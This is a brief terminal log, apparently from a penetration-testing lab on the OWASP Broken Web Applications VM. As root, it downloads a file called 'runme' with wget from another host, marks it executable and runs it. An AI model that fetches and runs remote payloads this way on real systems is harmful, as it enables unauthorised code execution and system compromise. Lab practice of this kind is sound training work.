 root@owaspbwa:~# wget 10.0.2.8/runme
--2022-11-22 12:03:54--  http://10.0.2.8/runme
Connecting to 10.0.2.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207
Saving to: `runme'
100%[======================================>] 207
2022-11-22 12:03:54 (20.3 MB/s) - `runme' saved [207/207]
root@owaspbwa:~# chmod +x runme
root@owaspbwa:~# ./runme